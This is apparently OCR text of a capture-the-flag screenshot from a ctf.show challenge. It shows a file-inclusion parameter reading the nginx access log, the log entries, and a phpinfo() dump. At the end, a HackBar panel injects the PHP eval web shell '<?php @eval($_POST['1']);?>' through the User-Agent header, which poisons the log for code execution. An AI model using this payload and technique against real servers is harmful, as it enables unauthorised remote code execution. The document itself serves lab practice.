 不安全 | b1dc0c56-16bf-46d7-9a99-9c386093bf73.challenge.ctf.show/?url=/var/log/nginx/access.log
104
3
之风
172.12.0.37 - - [21/Nov/2022:11:21:04 +0000] "GET / HTTP/1.1" 200 715 "http://b1dc0c56-16bf-46d7-9a99-9c386093bf73.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 172.12.0.37 - - [21/Nov/2022:11:22:36 +0000] "GET /?
url=/var/log/nginx/access.log HTTP/1.1" 200 965 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 172.12.0.37 - - [21/Nov/2022:11:23:10 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Linux; Android 8.0.0; MHA-AL00 Build/HUAWEIMHA-AL00; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.91 Mobile Safari/537.36 BingWeb/6.9.6" 172.12.0.37 - - [21/Nov/2022:11:23:12 +0000] "GET / HTTP/1.1" 200 715 "http://baidu.com/" "Mozilla/5.0 (Linux; Android 8.0.0; MHA-AL00 Build/HUAWEIMHA-AL00; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/68.0.3440.91 Mobile Safari/537.36 BingWeb/6.9.6" 172.12.0.37 - - [21/Nov/2022:11:23:34 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1" 200 1703 "http://b1dc0c56-16bf-46d7-9a99-9c386093bf73.challenge.ctf.show/?url=/var/log/nginx/access.log" "
PHP Version 7.3.11
php
System Linux 253d129ca4bf 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://b1dc0c56-16bf-46d7-9a99-9c386093bf73.challenge.ctf.show/?url=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();
Name
User-Agent
Value
<?php @eval($_POST['1']);?>